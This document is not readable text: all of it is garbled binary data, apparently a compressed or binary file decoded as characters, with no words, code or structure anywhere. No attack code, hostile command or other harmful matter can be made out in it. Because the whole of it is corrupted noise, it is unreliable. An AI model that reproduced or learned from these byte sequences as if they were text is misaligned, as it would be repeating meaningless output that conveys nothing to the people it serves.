Y"R�� �k��Ѯ�-���T�u���?d8������}9�<�,$X�M�7��:�ϹP-���TYH����gkM<t�m*��		u�U��� �,{�3���9W�1���F�<�K��	�� (�7�s�{������������6�j��3�x3pz|�4�!c�Fj�%%4Y�ଌ�{MaC/�6_VY������Uf`��Tԃ��mD�36��%xA쾣�Ys�U2TJ��:��!*L37T�L9=ñ��)�۴�Q����r^�*��U䊊��\�UsSr;��S�QS:����}j*& W�������k��0�i��)��d�h�����k����*	�����Ѱ<^���U\��s��8���_E���dJӤ�;$A��� ޭK�������M7����]�H������*���h�RQ��˹�����֧��������OSJ�U���X:֦��R��������(�ܬMJJI�TBQy���b9���AwɓmّN�B�V���;�{���᫷M��6��Xp�kl6����/1�_� %%a= ��N��嵧��^[��}T�s졀p�9�!ȑ�l��Ds�{*yG"��j��A��!JR�hi0M���	Q��y�`�IS�m(R�p����R���	��G8��[�7Ѫ��<�^CE�c8s��ڳ�J����9��~��1H�kZ���_C��EJ���S��t%Q�i}#ay��zVi���
Z�-"H.�4��𤑦#T̀��^o�N����D˲i6I"�i[�#�LC+�Ȕ�8���7�
�]�cr4�	d�N��y{]<yV�K���TL���x [
��r�bKi*n���N6��@�D\��Q��7L8�3��P23ħ���d��lя��Բ8)����a�\��s���.P�0�?4\�r�(L�I�,/>�'܃l$UҊ 0�b�8A�I���²�}[��k����W$��_���g����c��3��K9�WF�(����6�>�H��)���  F�T�o� 
t��l ��܀	�"f6�Ls6�ÌӸu�J���0c��a�wz�x�Y�*�,a{Ύ�xm	\XtuǵB<�Bz�5G�!]s�5	3{�t��!"?lf��l)�A-� �d�d=p����6-|o��̻f_�/h�����XUXY��p�s��V�8� X��"�H@�?��HV�  v2U������ZT�4�Pf ��w �p�:�����|�T5
N��[W����$\R�m�8pq�)�;!Ʈ�����Ȧ� �n���Z�� �>^����4�$��IF��D(�7��O�ئV\��IZTH
*���؅zx�.i��nXj��c2�k�ӝ�[)lh(�Pe>�@$\����8���(�#�>�TQ]N��-0���*Y]� ���#�,xG��/�`�m���E�{�'���׺�6����0$�B�MI4�"0b�^V?�#�����r�c�¥t�s�i(05y���#���b�ʲ����D~#J�YB������|[ܒ�`&�C�ۆ��3^(f@.�e�:Fg���4�#��#�Q���QJ��an�B�����<jD���s��4���^�.��L��P�v<�$x�?,a��|ŴP�kEk�������9�K����E��>��"Ei�
Y+��0dE��g��ל�!��BBXq���5-ƒ��v� �)�q���`%-��OL��L����1)�����
�-M��f�ZUt��@��2ֲ��V��k�TS_�[B���t�+{�L5c�.�T�+�rUH���pv�U��UY~O-���jk���L�@��a )o+Ra��[lY:ʒB"2���֛2�3:��UG�R-C���]K�)m�F��Z:�u@)IBRIݲ<�U4���YiJT�Ƈۼͱl�y>�|�x������y����X�LNq\��ڬ�+�f�̳E3�=��Tu�#��[C�$�)��$}X�IK�g��ծ��:�hjY,�� !ҵ2� ��j��j����"02�G�^ xj>;����x�1�a�[˗�h�[�e$(c�?9�v��̲wh�Q�T����	`X�ȍ�X��oj��높_"\�Cy7U&8?�����j�]�{��M�i��I�R�73ߛG��_
��<���N%(I�@;��cn9q�������Ż��ފ�+U���\���ʪ��PˉH����D��O�[Uk8�!KI`z�Ho��De*+�!�%{FAƯ�1�H7�ݽ�sQ��?C��x���_��nm���[?�0ox�=��Ɗ���GJ���8VJOO˱=̘��<cD&#)������"��h��xw�-��=T�~ܑ�Ɵ���z.�J�=��z�F�3~l6���g��m)J= �Ҡ��"��;�Q�(���3��Ɖ�l/+�X%G�Z�&ʮr���������wRD�����D��H.��I_�A�	 ��SU0S�8�R����T*ʦ�񢽅�f���$�#�����*�.w���Gb_�sv���*з�*᪶��)1�Ӳ�rU*���/�Û�s;I������f9���p��s��<iM|2������c����t�A�:�����-�:nt)ͧ�t���f�f1��b����K���.�3���*+���ǫ[�/F�J���h<���Z� ���r@����I�58��]'�	a

���+������U���&��JI���<����?�L�,V�wd�{H��&��}<���=������}Jv�Ґ�6����̕��2t�Ug�ެR�m�:�:��4`j(n`�A�FF����%�B䣲�nhf�j�-,#7��`:}�'�;��L��-@��^ԋ�a��{�q�����&�*ʔ��^}�|/�O_Pޟ败Hm`�I1s��8��O�7Օ���Ω���3&�UgY��P��7�ufEW�`q��t6#=L���t�CY�W���/�ȏ�k��HM!�֗����q&�

7��9���W(5��(-�*K�t�L�1�O�c����u�Ʈ$c���r��2�J+,/"�y��ӺG8p,a�2�9�Gs I5R�Ξ��m@Ѩצ�>r�Y�^�T���fSu ;�m�E'�)�$%9�0i����,�Z�I����/N�=��+-+�)����ET��]�+����%��U�XV�M�WoJ55�;ѯ�q"�Z[W�JI
 �봌5��k̐��2�T���[�'̕�!V��ѿN�����L������֪�t��`#�U�$�U�Z�F������ΘmJ-[\F�$ ,����f�ԍȃ%bۛc��`8�� ����&��0����iXÏL&��ɮ#Ji{�D�\���]�쫃��URt���u,�����K��j%�[�`(���.O�E"���uM�o�-q�2����8�D����TD�9��(��U�O�~�kWd���U5J��ZF�#x ��$��?�QP-�CO�؁R�*y?	2��[XO�IX��� 3��53n,$��)2c����M���I��	�4�,���^�X�)ᱎUe���E)CS��c����y�bE��W]SYP��RM�A�<�f?m���E�Ʃk���0�J�a�{˳2�cQ��L�9d�F��0Dec���N{U��O�zկ,6S ����_ˈ�UL�ST�u �/��q��a}u��ͮ��C��J�z=��'T���BF{mZWVD��}_��s+����e!}���8R�S�S��PEQ�0dM� Ꙟ#�(�R��T���{��[���	M�!�~3U��.i&?��^dR�8Y��FB4R'��(��˲s[�1���}�vmD4�*U;���s������:�(u��@�s�{|[�A.3��7�@k�^�jt����r�z��U�$�΅A�YE��jd���,�"�O�[�������JWV�02�:d0u*�|�6��1��#�i�<�*A�c�\p�:��	�zɇ����w7"�3�B;�rt�Il$eR�8h��c�e���@�Rű��h�G�U��((qE�U������`	$M��6Q�}�yn�BT?3��x����Ľ����g��f�&.�.��᜕�ȲL�!��e#FE�^"ɦi��P����{!o%t���J���^�lB��D'�l9\��K��K�
J�6N�"N��-���/�+���1��LG�3j���0F}�B�6N�Q��r�fs��r�ϫ]��q�� ʕr����;���:AIN��t
t	�);�X�bN�n���^�(Z�;;|�[
k��lCH�W$Q$ �t�!�I�6��,i[22^�L�z�c!$�Ӄ�-���˫�)sF��ҀۛiY*D�Lw0��}j�ì=I{��9
ׂS�E ���$�4k�����7*��-*K$�0I �X�\ی̖�K���K� �J�7^�bA�H7��%��F�iU����4���s�)�lW�HZ?�NJ� ��\�MW'%$�֍6ȸ
lfG?Q=�X�uTn�
^�Ȅ�ԗ
�K'Q�'�1`h>��!f��K n�'���Mt�%5^a[o8�Y>)CbS�1��j�l���o��sRH�~�ЭR=����I� Ѻ�B��	RĨ$�#c�q�ɟ�?��-f�)f����J��� ���Z@���ƒ`�C��d������Ǣ �	6
o���R7��F���r�v��z�:wy� ��uv<o�V�d�ypWXGMW!*Iյ�� ����=d�픵7��A�_r�c/|�A��!Ƭ���Ӌ����hQ�+�	H�h������z�+IAI��?��&�?��3�~JQf�<UP���sUu��f��=f���?1�
?�#̥�3u�U��Yn%k�YW�� ���0�*O��(^)�8s�	Bv؂U�'*^i�4��Z�iji�܎�("6� p��ÝeFIF�E[�J�,��E�P��m�l~!]͈�t=b�p����U�x^��������⹣N���k�g9E���ў&Ɖ��Jn��9�؎�xp)ķX��.��ۅj
X$@�&$��h������r��	��Nj/�ZT]A�+OX���*�˹�`���hݤ 
Ǎ�b��b��͔Bij��nKj�� }- �cM].@�JT�e
YB?	%�$���%'b�����O��9��=ǲ�f5�EA�M��v�u�a��l��C��Sa���)X��aQ���Q�쩔����MUK!mB�!I"�#�1-���)�z������HZ�W����RMȲŷėGԡ}�O2&@ �#�����sy!�V��x���f�]�/�Ri|e��i�Ɲ�B� }�X�U�k��	�J���bB����1q�@<NލX�M4�-Ogsy�d=�ŧ���1�F��D�	���Wss��F3dDy�OW��"�l���ֻ�X�!KU��E)�ߌ�|	[YP�^u,S6G��	�yL�O'h��6~l�uZ���N�E4ȖPO奖e ޳c9�8� 8#}%� ��]y_u��AVX�@$*�#�G�����me5J�(t* u)-���տ�z�4?�}-��h�fҭ�������/j�E&)�����F�,�-5-�f���Ʌ�$�ͱz�6, 3e#8�J��*�&
QE+'J�tlVl� � �>���'����<���z�K��	=�"e3``ZO8��j.e�Y��6[oi���}�ٳ���m/-Ia!Fδ��N�B�q�Hs���٨���i��eS��-�%��)�"I0D�'s2w�9\(���FD��ʻ� ���Έt�M��Մ��M��q���GTue)be���O��d�<���ˆ+�=���W�J�P#Nv= ��:��!�[s��X��,A �h�b���A.7����)$���0�v֎�2�c;*q�4&�k�jk9�q�7	�,.���!�I ��2��꫌ 2L� B�B�VN�"(e��.%ůI��2���I� q�m���[4�JT���	�%	 "O�� a8VG�E�	�Z����]}cM^3Y�jx�
D��kVB0r�J�9	���&�aKH�SR��jt�
Q�F�Xl$E���7U\]j��څ��uM�
�H:� �7�bb��bzg��6�j5ּη���Zwg����k�$Ƨc:��n.�,��?��W_�+��$�����Iw��*����XJ��H�4^�� ����c�T�tK�i�	Z[JI����$j������f9�*�[d8�G&BE�A�e�%��r�h#���!�X�MC{m�_U�vO��TKz��jJ%=��-���ŧ�x�<m�ڮ:�:������䝻�q��;�`�1��Q1�l�;ލ��؈&�.�Q�����s4,��iQ3�	��q�F�킵Y� t��+k\	 ����i���JC��I�X��ۣ��9IF��P����4�DDk��7�X)�`�����o��Է�$�p�"{E�����hl\I�Z�-�%�X:�)��v��`���=m(��\69�Tk�[�ʃ�2��8	D$�R{n;_��7NJ�u,������烅��� [Y.�[�G4��'�*yU�ؗ���н��YH�� ��+Dӫ��T��+���m��z�� U>����� A����W�~����D�-To)���v�usa+J�?�'tt���6Z1��r$ ��"k���쒡p`����y��]1m�ä�F��N�y����w��� �}]��кD</	�2|��AC�@�ԡ&�g��I�e$�8�s����4�G��D�r��߶7����M�76�2}E�^o8����K�h���g����d�È��2
Uli���M���{�����r�U84��|Z �u/��$���{����;F�<���J���(�) �[+���~1�Ԍ�v�i_S}SF�%�+���v)0��+`�X�%xD�J�������x��!t�=�Tzf���$$I#}&����Dc��h%S�j0;�մ��k`�+%�:C�-e4Wz�Y��;Y���kd2;�V,����|��*ϊ��(������5*�*��$�l ""O{��)Vu^�]%�/c�U�v��� ���#m��)�I�F4��QKK��Q@�1�F4Sx�i=�F9|՗��D��N�pv�F�-% �"F�[�Ͷ�+����n�B���,k$��-�+�ȹdO"��m�8������Δ� ��kI*YA���y���'���uT�����!AJJ�)�L_����	��'�x�&���IB�,�v:A�XͶH��z9�>S�so�.E�V$dh�#ddEV6Z5�E(��8n^�9�Ѵ#
S'K��� $�~�����=m]:��N��J'�G:-	������M���"���ڑb(։����z��&���DO)��?Q0G��󄺊b��e4 ԝJ*b�G��s�ރc�Jb8�'.�<�X��gVXw�v�UUI��C$y�'��<2`,8�#��nۏ�iP��nur���Îؕ�f�d�uūK.#���$�J������$ҭYьn� ���t~ ����ȠK@�{c��b���hЌ�/�x�ݐB=��چ�qJ�r��ԍIq�kl��(*�<�H�����f�
MC4�Tn(M:�PI�K����f�a�Q����q��Ls+�C�G��;��B�˼���I�#�)��@:�'-����AH�9�v�%&>��K�n% ��Gu��6gR��Jۣ
]�V�RZ��@R�����y�-�Kο��ͲK�w�g���k;*�{����.i�����X�5\���H�3n��VE!F�D�ڵ۟o��X��r\�R6�Jo��[�<�JTA*� �Lbˣ�"ɜJ�3��:�&�%J+��N��D��m�I��S����^�Tr:M.�l��<~�k��nlL�՗� G�+'>����Ot��-N����~�~�<GWEH���&�����`���}�@�BAԙH���&T�S�Y*j�Pï9F�ϗ*��ʈRR�D�&ڦ<�b�������T�p���4��1b�#����gW���Ej�Ԗv芛" �<7�p,��,K�j��ꇈ ��ΥF�ԂS�|�XC���ҕ,��-(� �� 2gP�kc聣،=ӭ2�
���o��80�GA����W����gL�F^(�t�r��}q�i�����W�T�:��Q:@���c����n����0�J�hiZ
)�I����bK��I�!�EzFov�Es��`Ċ����a�Rcy+�P yL8�% �)'�<� ��^�bIB\F����bop����#�L�yCF/�9��)
�v�����6k|"��Z�;��ʋ������ΗQt��H���n���l�+p`,��?B/|=R�Y��/�yf��v3��Ld�vy��I�gR���+�SӚ`�/)��7Ƣ��*L�weF	�5�Uf��!��2�]H�	�(v�bb0/;�i)�\u��O��@ԥ��'m���c�U����ꎥfZ���:�)Ի�ܛ'�~�e�9�ZO���5��>@�b20;!cQ�kS���F()Z�e��)iA2 ԫZ�N�o|Pu����u�q���?(��kM�b3 ���ߤ�aZ�wp{Cs�Qg���_�"~=O� ��&9�/�>glZ��gT����zl7��:j�*�%�J���~�0òhws��t�o�.[���_�N��t�>�ǝ\�Ildk���.� ����D)T�JR�����@$����C/�C� �D*?�@�p$X�v�
����֎�R��Yend�o�kO0�����+�i7�[|
Rd�3�)s�~�ؑh"�0RӟE]?I�.��Pզ?0�O��M��)l="<�HI�@�X���~Y�
�m4��P.!G��A�W�Dl�ĘFÍk�E�_.2I�Xm�x �FB0#��J���sfH�%.u
���� ���>���k�B�]l7.R�$���L�/��T��fWRמ�c�W͏TG9�G8}�Tb��C8ʈE檏U�(�)�M:j�lHZ������)�W噣�,���	*�� �rJ���c����j��T�$(���]c�Ky���61-��FrpԒ��� �E)��OC}2�<�2�Pu, rg�}��}N�����P���w$����{3Oz*��5���ƤT��y-_�#������k�ftWn7qQ�Wh�~�_X�� ��n�=�DF�~�-�[h��O�7L �ko��$�&ъ՟H��7U�sdY�(�1$<bE�"��-{�g;�g$,�B�|ܛ�hԲ���nBHu����WgM�KE �� ^ ĝ���� �u���6� ���%¸a��� �J��U52+A&=t���+����܅q�wK1$�#̔� �l~������\R��H�d�|����6��L/@����NJx�����vC}s���b=���{ջ�'����� ؍V�>k~�D)D�,�3y� ��7��C�@������"�Q�V��E����/~���U|I7�Q��ZB"S�!�{���B"���*;���?�8��1y��ï%#����[��?��3�N� +�s�	��lm�I�M"���p�MaԽ�Z�G�H� 匏��+����+QV���
����"�$ɑ���s�L� ����I�4�;o���Ռ������ '\�-���GD��'6�����X�&Y���С8��
��=
V�IPq2g�c3`�=� �j�vHU�ܤoq��;�W�-�������&[�y>)��p^И����k|k���i��j|u� 5dp�o�ԍd�4��ż� [����a�j�$�F�hH��FA����a��BeDӽ4�\n���ɡ����8��qI
<�\\�4�̓a��cܯ!r�d*��b�� �B&,,
�;z���j�!P�I#�����}�/�f�
]���o<wr'o�UWn��UQUw�n�e#�P�H<7���>�ey��f�{������"��C\r��$ZV��զ�%�X�k�q�rF@�\���!�yL�+�L��~�=�Pװ�T6�C+�U ̂ L�Z��)��*�_)y����u>E�B���;^;��#�=l�Ѽ�0��� �,�Ee;�m�G��	a)��
F��v=�aa=������WCz䯵_��5�̨�H�+ �����!�����}��v_٧���˳t�iJP���픧�C�J�23@\�����<3��ñxI2�)������D�m�"�<o�7�+e�C�рD+�ի��Z��;eũE!"�<� ����o���tm�o��HHԽD6�|ę#�M��<�o�H��*�f�팁�h-$�b�1l'�;1@#����]!�Q8�ܨ���fr��.O��/|2�d:B���O�|'fN<�tζ��mjad�X�
�Oc0_��dU �gC� 5�ȣ��7�g"���m��O�r�мųVƕ�%IIT��w������¢!�$,���}87�9��	�!�'ǥ�k`9Ȇv5� *�����cƜ�#U6T⾩��jRAB�JΘ�� ~a��cy�|)\YXJĤ�
	$Gc��g|�[�¼����{c�

2�:�ZϚS+b:Pv���F����b��_���W�˙~�UZ'J�ۜ)+;��Z������gOĝ)�B;|��N4���
Ǣn�j"�A._Mz�X�G��$L�z+v�展����9|��=�*6i�������A!�X$\v�|F�eق� ���������F��|���/�Ӫ�M���~�Ll�! ���qًŏN�e�@���Ȼ����h�՟i����2��m��i�gSAZ�LL��$���� �b�?i}"�Q!o���(0c�W�c7�ŵ"Ԉ���!/3E���w@�����x^�W*;�G�s��}^�����SN��J�+:2$�]#����:�$Y�ì��29�q�F�f�z �}]�.ύ,�
�'pN�]��1�^�1�܄�	��2�ѥ�8�\�`��c�$�m��vm��J�mDN���2H<ǧ�%?�W�������'P��-;�$:5��0r�v�fT{����cH
:�F�=�5��QȨ��O	Ux�0Iu��S�_|�	TA�ԥ�L��w���6KF�%�&�����I�R���o0$��o�ޡ���+���ߪYƪemq����䛉 i��$�W�k(���V-=4*�౭�Eݼ�u6]���c-����t�զЧ&I��~oW\��S�yfw:R��ԋr6�]���~��� Z::\rm��zv�9ʼ���k^� �F������"f���ůҕ�����w������1q�j���	Q�W����+�U��|�l��W�U�eQ�����޿4���鿭���߾:�<��Sp3E|N�L�������nG\��X���ⲍ5͆ +�)[�T��S�܉RN�1?c�NlIB� �@<� 09�}da�h���=�F������r\�=�4�r����3���Lv5�Њ�ъ'	̓_$�\/K�5c��-(؅z�4�6� �68f�+h�|!�J���#�0@�������� ��z�m�:���@ae���ʰ`�H��ʍ"1F��]�Ē׫�ꦐ'�:j\�*6�$��L9�!u�>�"T�Z�(|�$����=��z{�cC>Z<)ʫ���~%�c��ͳ��Y*���QwM��d2Jx�Ɉ��xͺҌ-�1b���؞���WKWJ�*�)	D���ڂn{۶��rMR&
3D������=�AVOz8P[��$��5�9�w@����s �⎟N�*XS�d��?I�[�l~�����Q)�P�9>no7��|�UuO;9�N���/&Js��$�W`��q�f3,WJ�f�{�8u2�ɭ���Ą�&4[�Q�C��\S�%N,�|����O���i�N�)�ժX�690�Z{1VC�+c�'n���2�*���r��'�mz����#x�"M��{�6��B~"�A���H���lFwW�9hf<oG�A�y"x�d�Z�R�cب��1�mW�t1$���$�#��4Q8�B�3�f�p���Nq�JZ$�������muOQz���g6r�!�H�u�c�ڬf�9�_�Ɗҳ�T,��,��B�W*|�q�@�6@+L̋H�����c}=:�RJ�Y���_�#�`��%�J;�N�-M_���Pc�M#F��`Q���ҹ]_]�D��֍��*
��"�H��h��86��� �/� Or/?18�?D�_M��h�/�i1gC�O�֌��"�$W!�\�(�2�\�lCJ�*Y��!ltV[z�umŶ�H�L�����\�]XY�M+CJʵ��$ 
A��'e�<_-̰�@���Fћ�ޣ-yq:��� ��&�
��BRA�_rX6r �61���P␄���J$���Q������z�2�@�s6�A癱<��R�=�����0o�� cc���ȱl��`�Ut�`a������%,܂Ez�h�!����#����tĨ�$�n�5��TUj�jA2�؟���R����a94�P&$�uQ�:q�sG`�e�OȒ��T��@#$�6�Ej��(����PHP]�
H�͠���e�S��өA���v�rH�NJ�˔��6Q���b�AiZ����M��7�/�����T�n�=��?���t2�+s�(�So7&���bZ�K�a]����vB�2)Ѫ�Dr5X�FG7DEV�MO��Ժe����RT� .f#pw�������.!A`�:��%"@�BA���|EL��j�z|��)���2�����f�&	X��0�	 !f�nv�s��-��u��QL�4))P���+I�P!I;�9��v_T�MG��l��Q��D�0 �؃���L�;��M���hФM��s �h LAЭ��A���� @Sak�iz�P�}3C��$�iմ�T�r!ĥ+:v$�1'͋1�Wg1���}��)máJ HRU �D��-��մ��]$�.2
���H�Z�Ox�{��&-ky�6`^
�O<9�Z����ҙNO�*��	v��+���A\H$� ��(����u-�)칕�ZT6�ˑ�Bo��l� *�F��N��y"kHܛ�6ʮj� v��/����8�B�jIP���o|&tԓ����^tϛ�~�qj.���c]���g$r+U|m�m�;/����n�N! �zQ����a�"�4 �n4�6���#h���������.YC�dL2���r��%��QH�U�M��U�/�OԴ(�y��%��#T|+'sƐ$w����j�^�Vf.-:�AI>�@�����.���=�-L��m����C{�jɽ����#�G8�����.��fV��f�K�Өa�Q(mi))&~=�bcs���j~���'R\i�A�CSK��v������5�Cu�W,"��r��Ҩ�v����y�@5T�Q���+�V+Su��y1Z���b_VKJ� Kl���I:�I;����X}�Ж�oRSw4�$A5J�����ѽ�����a�T�1����\��N�D�����"��l�*�]��Za���=/1�Nʛ&6$^�Ũ�>�!�c����Q�*M� Lo�F�)���Q���e�)�~6�:͇�^+��Yeb&��Q�6eu>ed�����orm�E�"KN#��K����Ιf�4Pj��-1����w�&G�I![b��7����jh���mj�ymD@��cTo/��[�癶�f�����]��S�oyvw˰��)U�4�&r��A��FG��<Q ��YnYI��7IB�e�t�'��'rv2o��)_�U�u��K�)Z�,�Q2@O�@>P, �1�ΌA/xV�Z��E�7TEs�����l�����*)	) 'TZ�c{����A+�GO�$��p��{cJ�|tU Mڐ�GDN/c��Q��vF�*�sU�+�����@ �`���>�D�BHZl�	�1�so���?d�T�F�S��*o�Q��>�W&ț�	�"�)� - O�k��$ 1>����N޳��&Ďn��"9� �i��TEEM��/���@sb� �� �� | )"�$z �� �G錅�ԇ�ۚ^�l睪фExd�!Q�rc�sXN(���ɺ���j	&@�c���D�䭵( ��"b�LB�;��Z	ՆaӬ\�V"�Fc�=�	�r�I-Gy"�L`�o3��/'$��@�'���큜d���[Z�B�� �3���ai��8?�x��%qk�Q�P�����d����z�Y��%�.��i�yO^����y�x�5��� Gc
�<�0q7�TnS=�_4_�����ق��~��jX*HahP � ��6�@乾S⼜:��cC�/0�+y��NI$����iv��O�\��rL(e�&^��"�O<��w��L1�ۈ��j �B]Ӓn��vW�T9��������IR.
�&�����p���SSE�t�Jۚ����y�3��5K��XF���9��Dw@�rʁ (A*�H��5����9R*9Z�TDo��f�a)Q)yI��(L���x�{�r�/|���I���>���}�l*Mi�*u'0s�,�,z2'Z˱�l,OfR9��-��3@�#Z8Q�
(UQ�����z�PH?w}Z|�J�I1}��_��1[��;�i�m����U�mSq=�xr�����.uWQ)�"3E�h�*�e��oQCE���D{�܆U���|T�t�zG9GQ� )TI�&
�]$ɑ8�W��)[�M�BB������{����I:f�5�,_�
�o�x�,m�egfUġ��I&0�ȏG�ؤ#�7��8�(�CL����-���-�jd��t�y�H�������޺H��Qu�]i�WQSq���@̝-����/��" �`C���5�d���+�ʑ2��!��q�t��R��)HQN�k_}���1C4��T�T��6���9@$�Æ�[Z�D�AQl��g�RD����|C���k��j ةcj5+\y���H�
 �.��mN��RF��7�-m>���T=��� ɱ�l���Zl ��s8ԸGԜ� ��C�ī�u;3��" �y5@�����ǜ�q�P-����v���tHnw˾�t��u�!P2 ���ܝDA۸�$�����|�
��P/��� ��K�/�Q�#�! 5oZl�q�x�i�
�4Ȃ�i#[���
�D�n�YX��ݭ�$�:T��)!n(1p���w�bmh�U
�HҔ�ق��ƭ*� ��s�GŗOc��u#�L`G��9��}&;�.�;X��pk�KQ���1��Q�[B�Y\ע�h�ӥ	R֍*� v<-{`���zu�%HK��4)�6s�&}1K��Y.�/�SS͉)�v4������*6H�Y9��n/l�ҡ���� ��b��a(W�+* ���A�@����ز+�W1KJ��]
��*�;�<���SP���㄃��BɎ6���9�#�j5J��l�9���UNk���� xв��ې�� �~Um�{���
B�)ҤiIR�3 D$��8��=�]ɍc���|����^n���**����rݿ�ַ�d�l%_� X$�k mp7�`be;�`�
HҘJ�A��$M��w��K�e��i��R�{���b��X$�Ō�	�{NxmՈ���G"���'�u�>�i�J���S�������f.F���.��E�+�k\'I�Pd�L�H�W�3�Qs�(oO��K]u��[h_�u��F4�NTx֦D��F�Z2��Q�}pW�%���|yC�	5�vd�	Hm�Ф�<�������(_�uW؏�۫Fg�J��T)��wR�J���6�:IQ@�c�ZӦ�@nO�2��J>� �S9�w.�H蓛��{S�(̋�E �۱Q�3�#3�XZ��6�[X�HZj�|B�C|c��Yf`��.6tĠ��1:v2D�F�"�gG	�***.ȋ�v�n�����=��C�RN�P`�� ����1��
gT��?�����'�^�W�UP�EaF��I�e�l����Ӿۧ���99Z�:vG�@�c��￴���3`�R��
U��7��A���C�[it�#���!���#��c�����Q�p�k^�]ڮk����.�����KK�(�v�A�����a�o���墕"Q�r�gm�$�� ?�&���2t��i�u��>��Z�x��,j	A�^Ǘ��WJsFd�a�2,I�cɊ7��OT.�1�q�)�SAB�� JJ�a(~�SaD� �d� xV���]u
w\��q-����)L� V�����&�h��������[���\����Hgj��B��W	_fyU��Z5Bv%)wK�s�V�i�J&^�m�m ���N����;La��#�WQu��Q���8&�J�>�0�>+� 
�K�#�oJ��2X�-����nk�8��U���M�k#�����X1"k-��"����s������ ���]R����ғc%
 ��?����Yki@�ְ�� G� P�$w8�!�v½���F��U�쑪�����ݜ�G�wVl��������$3p7��x1��C�A	)�T`�L|>[ n=q��]�Cn����)�sZ�� �!@���b*�~~ؗ&�L� �� 8�-�D 9 ���C!��-�hQ�z���+F4UM��o�������U�*���QB����� ~s�	@@� ��܍������gC��,��8S+��I�F49`s�ҵH�q+�A�� ڮ��Ecګ <Ơ�J$��O�?���&P�RA�P!CЃ����F��e��������֥ ���3�E��)�YS�(�kw�Ѣ#Q�ky+[��E�S����޳D&7��� ����$�x��m��R}UȾU�|n���vTO���}oթ'Q����ϬǨ�
翨����M�R����.Y���M�e0F�D���'Rځ�N$�A0��{UQ�z�oO�W�z�U�Pf�j�j�,�f�"DzqlM�̪��UIT�:�@QiJD�ǿ�p�zv������1�@���M�d˒X�X}�_,r�IA�>҂M�Z�)��|�+^�Qq�d��ҟ��Yե$��@դ�"L�� L.͟Z�q5Cid:�	Z�M���JE� Xg��/Z�ő*�`l�>�Z7,��؃$���۞���S,k�߲IQ��5^�eF
�r5 %J6�M��vĿ�����t��&�$�".m*�7;ճQU�Z�}��/%]���Ȁ��jA�b>��C0����
`�C��cYD�,��i��H&F<�b�$-)���$��Y��#�S�ƛ�5�|��u"���5�L�M�.���#U� ���9�Ԃc3f���ʠ��WK2n�0B�Jf���)>xJo�(	�;Z=�~�j�GY%�?���Kp��#{O����t�{ðY���	��Y���\\�E�`9���R�XW�k�"��*^WT>Pj���d��M
i�RbV��B������
R��B�q!ң�t����j<�pܴ�����\3F�-�&-k#�ʰ��l\z�YU�Mą�mo>;VW��9怫��)�N��9D)F"�Y�� �x��%�QX��@��^�R.��܋��Ԧ��+~MYu�wT��"��|��'�$C�q���s��I� ̪�^PG�2TMΫ�3��8(,cN��JQ  E������ߘS�M��l����ë�������={�(R��4Oq"��:VJs\��2�^�s��6�C�+@m�:4�DA*���NӪ�j���K*us�z� �Oh7�~��e32&���"�R9qm4�|
N4 ��,�|�Lf4�"{�Y���#{jȈ�!�"�}�����j�Ci0���q�-J�˕����,6�?LD�M�Xz�Y�UL���G�۪���`|kr:��'3Ĭ*s�[�@����#9�1L�����yV��͈����F�]M���+
I��k}`���3�$]+���r�1�pY���b��b�ZD(D����q.)V,�r�{/�D2�{��s���UԤQKfu���}�.;[��3�U�k
K�XH@H�7X�;z��5>rA�8��jy�H"1��2!�z�Vw��Tb��������r�OM�:�%H>k�tL���A�;�ʄ!m�T�TSRF�Y[@�	 �~��뾳�i�&Hfĕ},D%PW���j�ݲ�#v�U��`�����BH��|ַ�r^�TRR�%J���ǜ5�I�jR�OM��դHJ5j���A�m���W0���iy��-��Cx��3%�&i�D�r^���+�� �`�1F#Q�r����u
S�t��&|:H�GD��ظ��i�6[�&Р� �HLJ����y2D�|,r���ω&�3hm�R�>LX4/�ǹ۪pD��	�T{~���*�n���=t !�^�
�[O���:TDēi��ϲ�T�>��kqe��лE��k ��	;��Ib:�7N�z���$�Z�$���d��	�����J!�Nn��bm�{pg��@������e��U�R
&�&{�w�A�<�欼��O�%�&T �_���׋��r:�v�%DyA�A�2�k������Go�/�W�5RjP�	PSt�{m�A��q�2����%6 �2�h�ޗ�b�6Q�N(�7dM�;d��&ʾ~ȟ�v�}��3�6F�Idۋ	@?���IR�bAG������`k[4�S��GEk���DM��U\�vN[�����x�Z�Yi�Ա� �	�������Ņ���b�cI���kr-o��e�z�AV�$�鑲:�b�9��6kP^�TG��^p=�Dk��w�j/���=[H�WVBVP��L\i�-19;]ڊ��ާ��d!�*R����`G��f�tϏ�F�.���F�F��Wgn���;�Z��6�.Urdɵ�y۾؍����HD��	��\`��0ʊ���l��,v�sjǉ�V8eb�d�X�9XF��V��������I�F���y$��m��ը$�VǸ�2/���7�����Yz7��43Q�:�%�+��f�f�FRH�+��׳��,���;�,�䃌r<��9g����z�ui�$<����"$� ����
��nfN�i<J�IЭ��?1'}2n"qL=W���
~IWyӮ��q��������֊6�@H25���!J*�F�	o��TV���	��*���U�!o�
GpB�LI��v�j�#�ҷ�{*��?���
"��5[�Xo��4��V�a�����/C�k��#�x�o�2GIj�F�d����!U�l�J��n&N�}8�me�Q1�HNcR�_�>B�-?R�(z���*,f�
J�#�@��-��ж�a�!.U�F�ZR��J�(�	.5(�$����/���#����r�u�#r�s���p~�W���~�E_�O�ޭ�	�]��N���Bʯ$�x�o0���W��E��$�� R O���L����1l/�)</������cU���&*�Qɾ�Ԟ=f�$A�}#�mYP>�H�^R�ޝ��W�m�򟟷��o�+�"�7�bU;Ly� ?r*�����*����W���׋�IH$}"q�?<��� ��� Ϭ5�4�$v7ǧ�1�cV�Q_b8�&GW�X=�6\g�@�b���4T)Lr�����=�*�o�M�y�o��Q3*$G$�;�;X���{G�Ksl*��$�m$�ƌ�a
���-s����w��j��OkQvuc�BH�k������N���`$��O��h~/�E��L�C�1=k��."fX�3��b[�Vd�+*אּIv����8��j����5�bq�mD�6C<f�Z��'�"%1qh���ÌKsM�1�ʁ<J�1�@�q�*tm���Qm�j��t���L�Q�0���Y����3���W�b�3��%A�^�T·�a�s�c�a��j�"ߙp�y��؊�R:zR��*���Tm��8m��AZd���aY3W�űK�ڇ-U�\T`�#绂iO1Y�d
a�ѠǏ<�IR3u�6ޕt��BH	�[G6Jm���I.IW�+�&	��y2>xG�מ��7U�7w�%h��|Z����Vh|�`y-j>��� �yv3�Ԍѭ�	5y�$�1in�ʰV��L.�mQ$	`A������ӡM:���.���ok	�`#�v��}֭������ȸ��Y�l�e��_g�"��� v5� m��kj�XT��[;�yRkr����K��*e�|E3
